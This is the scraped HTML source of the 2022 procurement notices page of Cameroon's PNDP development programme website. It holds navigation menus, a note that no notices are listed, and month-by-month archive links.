

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pndp.org/passation-des-marches.php?annee=2022&ref=
body_size: 6771
content:
<!doctype html>
<!-- Add itemscope and itemtype attributes to <html>. -->
<html itemscope itemtype="http://schema.org/Article">
<head>
<meta charset="iso-8859-1">
<meta name="keywords" content="programme, developpement, national, participatif, pndp, action,programme national de developpement participatif">
<title>Passation des march�s - Programme National de Developpement Participatif</title>
<meta name="description" content="Suivez les derni�res actualit�s du PNDP : activits�s, r�alisations, �v�nements, photos, vid�os � L&#039;information � la une en coup d&#039;�il." />
<!-- Schema.org meta for Google+ -->
<meta itemprop="name" content="Actualit�s du PNDP - Programme National de Developpement Participatif">
<meta itemprop="description" content="Suivez les derni�res actualit�s du PNDP : activits�s, r�alisations, �v�nements, photos, vid�os � L&#039;information � la une en coup d&#039;�il.">
<!--<meta itemprop="image"  content="http://luxwebhostingservices.com/pndp/images/Logo PNDP_600x290.jpg" width="600" height="290">-->
<meta itemprop="dateModified" content="2017-03-07T07:07:21+00:00" />
<meta itemprop="datePublished" content="2017-01-07T07:07:21+00:00" />
<meta itemprop="author" content="PNDP - Programme National de Developpement Participatif" />
<meta itemprop="headline" content="Actualit�s du PNDP - Programme National de Developpement Participatif" />
<meta itemprop="mainEntityOfPage" content="True" />
<link href="css/actualite.css" rel="stylesheet" type="text/css">
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="http://luxwebhostingservices.com/pndp/images/Logo PNDP_600x290.jpg" />
<meta itemprop="width" content="600"/>
<meta itemprop="height" content="290"/>
</span>
<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="http://luxwebhostingservices.com/pndp/images/Logo PNDP_600x290.jpg">
<meta itemprop="name" content="PNDP - Programme National de Developpement Participatif">
</span>
<meta itemprop="name" content="PNDP - Programme National de Developpement Participatif">
</span>
<!--<link rel="author" href="Author G+ URL" />
<link rel="publisher" href="Publisher G+ URL" />-->
<!-- Twitter Card meta -->
<meta name="twitter:card" content="summary_large_image">
<!--<meta name="twitter:site" content="@skyminds">-->
<meta name="twitter:title" content="Actualit�s du PNDP - Programme National de Developpement Participatif">
<meta name="twitter:description" content="Suivez les derni�res actualit�s du PNDP : activits�s, r�alisations, �v�nements, photos, vid�os � L&#039;information � la une en coup d&#039;�il.">
<!--<meta name="twitter:creator" content="@skyminds">-->
<meta name="twitter:url" content="http://luxwebhostingservices.com/pndp/actualite.php" />
<meta name="twitter:domain" content="luxwebhostingservices.com" />
<!-- Twitter summary card with large image must be at least 280x150px -->
<meta name="twitter:image:src" content="http://luxwebhostingservices.com/pndp/images/Logo PNDP_600x290.jpg">
<!-- Open Graph meta -->
<meta property="og:title" content="Actualit�s du PNDP - Programme National de Developpement Participatif" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://luxwebhostingservices.com/pndp/actualite.php" />
<meta property="og:image" content="http://luxwebhostingservices.com/pndp/images/Logo PNDP_600x290.jpg" />
<meta property="og:description" content="Suivez les derni�res actualit�s du PNDP : activits�s, r�alisations, �v�nements, photos, vid�os � L&#039;information � la une en coup d&#039;�il." />
<meta property="og:site_name" content="PNDP - Programme National de Developpement Participatif" />
<meta property="article:published_time" content="2017-08-02T15:59:00+01:00" />
<meta property="article:modified_time" content="2017-08-08T19:08:47+01:00" />

<!--<meta property="fb:admins" content="Facebook numeric admin ID" />
<meta property="fb:app_id" content="Facebook numeric app ID" />
<meta property="author" content="Author" />
<meta property="article:author" content="Facebook URL of author profile" />
<meta property="article:publisher" content="Facebook URL of website/fan page" />-->

<meta name="author" content="Marc Merlin BAPPA">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Merriweather:300,400,700,900" rel="stylesheet">
<link rel="stylesheet" href="css/interne.css">
<link rel="stylesheet" href="css/header.css">
<link rel="stylesheet" href="css/footer.css">
<link href="fontawesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="owl-carousel/owl.theme.css" rel="stylesheet" type="text/css">
<link href="owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css">
<link href="owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css">
<link href="css/loading.css" rel="stylesheet" type="text/css">
<link href="css/responsive.css" rel="stylesheet" type="text/css">
<link href="layerslider/css/layerslider.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" media="screen and (max-width:1200px)"  href="css/header_mini.css" type="text/css">
<link rel="stylesheet" media="screen and (max-width:1200px)"  href="css/responsive_actualite_under1200px.css" type="text/css">
<link rel="stylesheet" media="screen and (max-width:600px)"  href="css/responsive_actualite_under460.css" type="text/css">
<link rel="stylesheet" media="screen and (min-width:600px) and (max-width:960px)"  href="css/responsive_actualite_between600_960.css" type="text/css">
<link rel="stylesheet" media="screen and (min-width:960px) and (max-width:1200px)"  href="css/responsive_actualite_between960_1200.css" type="text/css">
<script src="js/jquery-1.8.2.min.js"></script>
<script src="slick/slick.min.js"></script>
<script src="layerslider/js/greensock.js" type="text/javascript"></script>
<script src="layerslider/js/layerslider.transitions.js" type="text/javascript"></script>
<script src="layerslider/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
<script src="owl-carousel/owl.carousel.min.js" ></script>
<script language="javascript" type="text/javascript" src="js/mesfonctions.js"></script>
<script src="js/index.js"></script>
<script src="js/viewportchecker.js"></script>
</head>
<body id="page">
<div id="opacite" style="display:none;" >&nbsp;</div>
<div id="opacite2" style="display:none;" >&nbsp;</div>
<div id="div_traitement" align="center" style="display:none"> 
  <div style="position:fixed; top:150px; left:30%; text-align:center; width:600px;margin-left: auto; margin-right: auto;" class="texte_blanc_22px">
    <img src="images/MnyxU.gif"  />
    <br />
    <b>Chargement en cours,  veuillez patienter ... </b>
  </div>
</div>
<div id="div_traitement2" align="center" style="display:none"> 
  <div style="position:fixed; top:150px; left:30%; text-align:center; width:600px;margin-left: auto; margin-right: auto;" class="texte_blanc_22px">
    <img src="images/MnyxU.gif"  />
    <br />
    <b>Traitement en cours,  veuillez patienter ... </b>
  </div>
</div>

<div id="div_traitement3" align="center" style="display:none"> 
  <div style="position:fixed; top:150px; left:30%; text-align:center; width:600px;margin-left: auto; margin-right: auto;" class="texte_blanc_22px">
    <img src="images/MnyxU.gif"  />
    <br />
    <b>Connexion r&eacute;ussie. Chargement en cours... </b>
  </div>
</div>

<div class="conteneur_header">
  <div class="header">
		
	<div class="logo">
			<a href="./"><img src="images/logo.png" alt=""></a>
			<div class="description_logo">
				<a href="./">Programme National  de<br> 
				<span>D&eacute;veloppement Participatif</span></a>
			</div>
	  </div>
      <div id="contenu_header">
        
		<div class="superheader">
			<div id="titre-flash-info">Flash infos</div>
			<!--<div id="flash-info"><marquee>AVIS D'APPEL D'OFFRES NATIONAL OUVERT N°01/AAONO/MINEPAT/SG/PNDP/CSPM/2016 DU 04 JANVIER 2016 POUR LA FOURNITURE DES EQUIPEMENTS AU BENEFICE DE 09 RADIOS COMMUNAUTAIRES A REHABILITER POUR LE COMPTE DU PNDP, « PROJET RADIOS »

Financement : FONDS C2D</marquee></div>
			<div class="content_lang">
			  <div class="texte_lang">
				<span>Fr</span> <span>EN</span>

			  </div>
		   </div>-->
			<div id="numerovert"><img src="images/numerovert.png" alt=""></div>
		</div>
         
         <div class="image_responsive" onClick="javascript:;">
         	<svg height="25px" version="1.1" viewBox="0 0 25 25" width="25px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M0,4 C0,2.8954305 0.889763236,2 2.00359486,2 L22.9964051,2 C24.10296,2 25,2.88772964 25,4 C25,5.1045695 24.1102368,6 22.9964051,6 L2.00359486,6 C0.897039974,6 0,5.11227036 0,4 L0,4 Z M0,12 C0,10.8954305 0.889763236,10 2.00359486,10 L22.9964051,10 C24.10296,10 25,10.8877296 25,12 C25,13.1045695 24.1102368,14 22.9964051,14 L2.00359486,14 C0.897039974,14 0,13.1122704 0,12 L0,12 Z M0,20 C0,18.8954305 0.889763236,18 2.00359486,18 L22.9964051,18 C24.10296,18 25,18.8877296 25,20 C25,21.1045695 24.1102368,22 22.9964051,22 L2.00359486,22 C0.897039974,22 0,21.1122704 0,20 L0,20 Z" id="Hamburger"/>
         	</svg>
         </div>         
          <ul id="menu_header">
     <a href="javascript:;" class="close"></a>
			<li id="titre-menu"  class="titre-menu">Menu</li>
            <li class="niveau0"><a class="lien_menu" href="./" target="">ACCUEIL</a></li><li class=""> <a  href="actualite.php" target="">ACTUALITéS</a><ul class="sous_menu"><li ><a  href="actualite.php?categorie=10" target="" >Cellule nationale</a></li><li ><a  href="actualite.php?categorie=11" target="" >Cellules régionales</a></li></ul></li><li class=""> <a  href="#" target="">LE PNDP</a><ul class="sous_menu"><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=171" target="" >Objectifs du programme</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=172" target="" >Composantes</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=173" target="" >Historique</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=174" target="" >Beneficiaires</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=175" target="" >Schema institutionnel</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=176" target="" >Comité de pilotage</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=195" target="" >Organisation</a></li><li ><a  href="interne.php?page=interne.php&idmenu=61&idsmenu=196" target="" >Bailleurs de fonds</a></li></ul></li><li class=""> <a  href="#" target="">LE CN</a><ul class="sous_menu"><li ><a  href="coordonnateur-national.php?idmenu=68&idsmenu=193" target="" >Biographie du coordonnateur national</a></li><li ><a  href="coordonnateur-national.php?idmenu=68&idsmenu=192" target="" >Mot du coordonnateur national</a></li><li ><a  href="javascript:Affichage_box('ecrire-au-coordonnateur.php','opacite','div_traitement2', 1)" target="" >Ecrire au coordonnateur national</a></li></ul></li><li class=""> <a  href="#" target="">ACTIVITES/RESULTATS</a><ul class="sous_menu"><li ><a  href="interne.php?page=interne.php&idmenu=62&idsmenu=180" target="" >Cadre de resultats</a></li><li ><a  href="interne.php?page=interne.php&idmenu=62&idsmenu=179" target="" >Plan de couverture</a></li><li ><a  href="interne.php?page=interne.php&idmenu=62&idsmenu=197" target="" >Plan d'allocation 3e phase</a></li><li ><a  href="interne.php?page=interne.php&idmenu=62&idsmenu=198" target="" >Plan communaux de dévéloppement</a></li><li ><a  href="activites-resultats.php?dest=microprojet" target="" >Microprojets</a></li><li ><a  href="interne.php?page=interne.php&idmenu=62&idsmenu=200" target="" >Renforcement des capacités</a></li><li ><a  href="activites-resultats.php?dest=activite-resultat-etude" target="" >Etudes</a></li><li ><a  href="operations-specifiques-accueil.php" target="" >Opérations spécifiques</a></li><li ><a  href="agenda.php" target="" >Agenda</a></li></ul></li><li class=""> <a  href="#" target="">GOUVERNANCE ET ETHIQUE</a><ul class="sous_menu"><li ><a  href="interne.php?page=interne.php&idmenu=63&idsmenu=181" target="" >Dispositif de gestion des doléances  et plaintes</a></li><li ><a  href="interne.php?page=interne.php&idmenu=63&idsmenu=201" target="" >Engagement citoyen</a></li><li ><a  href="interne.php?page=interne.php&idmenu=63&idsmenu=202" target="" >Guichet performance</a></li></ul></li><li class=""> <a  href="#" target="">DOCUMENTATION</a><ul class="sous_menu"><li ><a  href="plan-communaux-developpement.php?dest=plan&crc=23" target="" >Plans communaux de dévéloppement</a></li><li ><a  href="documentation.php?dest=echo" target="" >Les echos du pndp</a></li><li ><a  href="documentation.php?dest=rapport" target="" >Rapports d'activités</a></li><li ><a  href="documentation.php?dest=etude" target="" >Etudes</a></li><li ><a  href="documentation.php?dest=guide" target="" >Guides</a></li><li ><a  href="documentation.php?dest=manuel" target="" >Manuels</a></li><li ><a  href="documentation.php?dest=evaluation" target="" >Rapports d'évaluation</a></li><li ><a  href="documentation.php?dest=plaquette" target="" >Plaquettes</a></li><li ><a  href="documentation.php?dest=card" target="" >Score card</a></li><li ><a  href="documentation.php?dest=performance" target="" >Guichet performance</a></li><li ><a  href="http://pndp.org/bulletin-communaux.php?ref=bulletin&crc=28" target="" >Bulletins communaux</a></li></ul></li><li class=""> <a  href="#" target="">PASSATION DES MARCHéS</a><ul class="sous_menu"><li ><a  href="passation-des-marches.php?ref=publication_avis" target="" >Publication des avis</a></li><li ><a  href="passation-des-marches.php?ref=publication_resultat" target="" >Publication des résultats</a></li></ul></li><li class=""> <a  href="#" target="">ESPACE PRESSE</a><ul class="sous_menu"><li ><a  href="espace-presse.php?dest=dossier" target="" >Dossiers de presse</a></li><li ><a  href="espace-presse.php?dest=communique" target="" >Communiqués de presse</a></li><li ><a  href="espace-presse.php?dest=coupure" target="" >Coupures de presse</a></li><li ><a  href="emission-radio.php?crc=32" target="" >Emissions radios</a></li><li ><a  href="video-pndp.php?crc=32" target="" >Emissions tv</a></li></ul></li>            
            
            <!-- li class="active"><a href="">Accueil</a></li>
			<li><a href="">le pndp</a>
          <ul class="sous_menu">
            <li><a href="#">Objectifs du programme</a></li>
            <li><a href="#">Composantes</a></li>
            <li><a href="#">Phases</a></li>
            <li><a href="#">B&eacute;n&eacute;ficiaires</a></li>
            <li><a href="#">Sch&eacute;ma institutionnel</a></li>
            <li><a href="#">Sch&eacute;ma de pilotage</a></li>
            <li><a href="#">Annuaire des contacts</a></li>
            <li><a href="#">Ecrire au coordonateur</a></li>
          </ul>
      </li>
			<li><a href="">Activit&eacute;s/R&eacute;sultats</a>
          <ul class="sous_menu">
            <li><a href="">Cadres de r&eacute;sultats</a></li>
            <li><a href="">Atlas de r&eacute;alisations</a></li>
          </ul>
      </li>
			<li><a href="">Gouvernance et ethique</a>
          <ul class="sous_menu">
            <li><a href="#">La lettre du Ministre</a></li>
            <li><a href="#">Le mot du coordonateur National</a></li>
            <li><a href="#">Lettre d'engagement</a></li>
            <li><a href="#">Code de bonne gouvernance</a></li>
            <li><a href="#">D&eacute;noncer une mauvaise pratique</a></li>
          </ul>
      </li>
			<li><a href="">Vitrines des communes</a></li>
			<li><a href="">documentation</a>
          <ul class="sous_menu">
            <li><a href="#">Documents de base</a></li>
            <li><a href="#">les ECHOS du PNDP</a></li>
            <li><a href="#">Rapports d'activit&eacute;s</a></li>
            <li><a href="#">Coventions</a></li>
            <li><a href="#">Rapports d'&eacute;tudes</a></li>
            <li><a href="#">Plans de developpement communaux</a></li>
          </ul>
      </li>
			<li><a href="">aides et d&eacute;marches</a></li>
			<li><a href="">PNDP en images</a></li> -->
          </ul>
    </div>
	</div>
</div><!-- header -->

<div class="conteneur_banniere"  style="background-image:url(images/banniere/Ban_actualites.jpg)">
  <div class="banniere">
    <div class="texte_banniere">
      <div class="titre_banniere">Passation des march&eacute;s</div>
      <div class="fil_ariane"> <a href="./">Accueil</a>&rarr;<a href="passation-des-marches.php">Passation des march&eacute;s</a>
        &rarr;      </div>
    </div>
  </div>
</div>

<!-- titre page -->
<div id="conteneur-titre-page">
  <div id="fil_arian"><a href="./">Accueil</a> / <a href="#">Passation des march&eacute;s </a>
    /  </div>
  <div id="titre_page">les Appels d'offres : Annee 2022</div>
</div>

<!-- contenu de la page -->

<div id="conteneur_page">
  <div id="page_interne">
    <div id="actualite">
      <div id="conteneur_bloc_actualite">
        <div align="center" style="font-size: 18px;text-transform: uppercase;text-align: center;width: 100%;padding: 30px 0;">Aucune information pour le moment... </div>       <!-- <a href="detail-marche.php?idactualite=">
        <div class="bloc_actualite" data-categorie="">
          <div class="info_reseau_socio">
            <div class="date_actu">
              <div class="date"></div>
              <div class="annee_mois">-</div>
            </div>
            <div class="nb_vue"> <img src="images/vue.png" alt=""/><br>
              <span class=" vue"></span> </div>
            <div class="comments"> <img src="images/comments.png"  alt=""/><br>
              <span class="vue"></span> </div>
          </div>
          <div class="content">
            <div class="image_actualite"> <img src="img_actualites/" alt=""  class="img_actu"/>
              <div class="categorie_actus"></div>
            </div>
            <div class="titre_act"> </div>
            <div class="text_min_actualite"></div>
            <div class="btn_actualite"></div>
           </div>
        </div>
        </a>-->
      </div>
          </div>
      <div id="bloc_aside_page">
        <div id="aside_recherche" class="bloc-aside">
          <form id="form-search" method="POST">
            <input type="search" name="search" required placeholder="Recherche" />
            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
          </form>
        </div>
        <div id="aside_autre_lien" class="bloc-aside">
          <div class="titre-aside">Passation des march&eacute;s </div>
          <ul class="contain-bloc-aside">
            	
            <li><a  href="passation-des-marches.php?ref=publication_avis"> Publication des Avis</a></li>
            	
            <li><a  href="passation-des-marches.php?ref=publication_resultat"> Publication des résultats</a></li>
                      </ul>
        </div>
        <div id="aside_autre_lien" class="bloc-aside">
            <div class="titre-aside">CELLULE NATIONALE</div>
            <ul class="contain-bloc-aside" style="padding-top:0">
								<li><a  href="passation-des-marches.php?ref=&crc=32">Cellule Nationale de Coordination</a></li>
            	
            </ul>
            
            <div class="titre-aside">CELLULES REGIONALES</div>
            
            <ul class="contain-bloc-aside">
                        <li><a  href="passation-des-marches.php?ref=&crc=23">Adamaoua</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=32">Cellule Nationale de Coordination</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=24">Centre</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=31">Est</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=30">Extrême Nord</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=29">Littoral</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=22">Nord</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=28">Nord-Ouest</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=27">Ouest</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=26">Sud</a></li>
          
                     <li><a  href="passation-des-marches.php?ref=&crc=25">Sud-Ouest</a></li>
          
                      </ul>
                  
          </div>
        <div id="aside_autre_lien" class="bloc-aside">
          <div class="titre-aside">Archives</div>
          <ul class="contain-bloc-aside" id="contain-bloc-aside-archive">
                        <li><a href="passation-des-marches.php?annee=2024&ref="   > 2024</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2024&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2024&mois=5&ref=" > Mai</a></li>
                                <li><a href="passation-des-marches.php?annee=2024&mois=4&ref=" > Avril</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2022&ref="   class="current_crc" > 2022</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2022&mois=2&ref=" > F&eacute;vrier</a></li>
                                <li><a href="passation-des-marches.php?annee=2022&mois=1&ref=" > Janvier</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2021&ref="   > 2021</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2021&mois=11&ref=" > Novembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=10&ref=" > Octobre</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=9&ref=" > Septembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=7&ref=" > Juillet</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=6&ref=" > Juin</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=5&ref=" > Mai</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=3&ref=" > Mars</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=2&ref=" > F&eacute;vrier</a></li>
                                <li><a href="passation-des-marches.php?annee=2021&mois=1&ref=" > Janvier</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2020&ref="   > 2020</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2020&mois=11&ref=" > Novembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=10&ref=" > Octobre</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=9&ref=" > Septembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=7&ref=" > Juillet</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=6&ref=" > Juin</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=5&ref=" > Mai</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=4&ref=" > Avril</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=3&ref=" > Mars</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=2&ref=" > F&eacute;vrier</a></li>
                                <li><a href="passation-des-marches.php?annee=2020&mois=1&ref=" > Janvier</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2019&ref="   > 2019</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2019&mois=12&ref=" > D&eacute;cembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=11&ref=" > Novembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=10&ref=" > Octobre</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=9&ref=" > Septembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=7&ref=" > Juillet</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=5&ref=" > Mai</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=4&ref=" > Avril</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=3&ref=" > Mars</a></li>
                                <li><a href="passation-des-marches.php?annee=2019&mois=1&ref=" > Janvier</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2018&ref="   > 2018</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2018&mois=12&ref=" > D&eacute;cembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=11&ref=" > Novembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=9&ref=" > Septembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=7&ref=" > Juillet</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=6&ref=" > Juin</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=5&ref=" > Mai</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=4&ref=" > Avril</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=3&ref=" > Mars</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=2&ref=" > F&eacute;vrier</a></li>
                                <li><a href="passation-des-marches.php?annee=2018&mois=1&ref=" > Janvier</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2017&ref="   > 2017</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2017&mois=12&ref=" > D&eacute;cembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2017&mois=11&ref=" > Novembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2017&mois=10&ref=" > Octobre</a></li>
                                <li><a href="passation-des-marches.php?annee=2017&mois=9&ref=" > Septembre</a></li>
                                <li><a href="passation-des-marches.php?annee=2017&mois=8&ref=" > Ao&ucirc;t</a></li>
                                <li><a href="passation-des-marches.php?annee=2017&mois=6&ref=" > Juin</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=2016&ref="   > 2016</a>
              <ul class="scontain-bloc-aside" style="display: block;">
                                <li><a href="passation-des-marches.php?annee=2016&mois=4&ref=" > Avril</a></li>
                                <li><a href="passation-des-marches.php?annee=2016&mois=3&ref=" > Mars</a></li>
                              </ul>
            </li>
                        <li><a href="passation-des-marches.php?annee=&ref="   > </a>
              <ul class="scontain-bloc-aside" style="display: block;">
                              </ul>
            </li>
                      </ul>
        </div>
      </div>
  </div>
</div>

<!-- footer -->
<div class="conteneur_footer">
  <div class="footer">
    <div class="content_bloc_footer">
      <div class="bloc_footer">
        <div class="logo_footer"> <img src="images/logo_footer.png" alt=""> </div>
        <div class="texte_description_logo_footer">
          <ul>
            <li><i class="fa fa-map-marker"></i> Pont Dragages, apr&egrave;s le Rond point Bastos. Entr&eacute;e UNESCO et PNUD.</li>
            <li><i class="fa fa-phone"></i> (+237) 222 21 36 64</li>
            <li><i class="fa fa-clock-o"></i> Lundi-Vendredi  8h00-17h00</li>
            <!--               <li><i class="fa fa-envelope"></i> contact@pndp.com</li>
 -->
          </ul>
        </div>
        <div class="reseau_socio_footer"> <img src="images/ff.png" alt=""> <img src="images/tt.png" alt=""> <img src="images/yy.png" alt=""> <img src="images/inin.png" alt=""> </div>
      </div>
      <div class="bloc_footer">
        <div class="titre_footer"> cellule nationale </div>
        <div class="liste_lien">
          <ul>
            <li><a href="interne.php?idsmenu=193">Le Coordonnateur</a></li>
            <li><a href="interne.php?idsmenu=192">Mot du Coordonnateur</a></li>
            <li><a href="cellule-nationale.php?idcrc=32">Notre &eacute;quipe</a></li>
            <li><a href="javascript:Affichage_box('ecrire-au-coordonnateur.php','opacite','div_traitement2', 1)">Nous &eacute;crire</a></li>
          </ul>
        </div>
      </div>
      <div class="bloc_footer" id="bloc_foooter_regionale">
        <div class="titre_footer"> cellules regionales </div>
        <div class="liste_lien" id="liste_lien_regionale">
          <ul>
                        <li><a href="cellule-regionale.php?idcrc=23"> CRC Adamaoua</a></li>
                        <li><a href="cellule-regionale.php?idcrc=24"> CRC Centre</a></li>
                        <li><a href="cellule-regionale.php?idcrc=31"> CRC Est</a></li>
                        <li><a href="cellule-regionale.php?idcrc=30"> CRC Extrême Nord</a></li>
                        <li><a href="cellule-regionale.php?idcrc=29"> CRC Littoral</a></li>
                        <li><a href="cellule-regionale.php?idcrc=22"> CRC Nord</a></li>
                        <li><a href="cellule-regionale.php?idcrc=28"> CRC Nord-Ouest</a></li>
                        <li><a href="cellule-regionale.php?idcrc=27"> CRC Ouest</a></li>
                        <li><a href="cellule-regionale.php?idcrc=26"> CRC Sud</a></li>
                        <li><a href="cellule-regionale.php?idcrc=25"> CRC Sud-Ouest</a></li>
                      </ul>
        </div>
